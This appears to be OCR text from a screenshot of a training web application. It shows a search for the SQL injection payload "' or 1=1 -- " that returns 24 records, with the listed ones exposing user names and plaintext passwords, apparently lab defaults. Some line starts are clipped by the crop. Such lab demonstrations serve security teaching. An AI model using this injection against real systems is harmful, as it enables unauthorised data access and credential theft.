 Dont have an account? Please register h
Results for "' or 1=1 -- ".24 records fou
sername=admin
assword=adminpass
ignature=g0t r00t?
sername=adrian
assword=somepassword
ignature=Zombie Films Rock!
sername=john
assword=monkey
ignature=I like the smell of confunk
sername=jeremy
assword=password
ignature=d1373 1337 speak
sername=bryce
assword=password
ignature=I Love SANS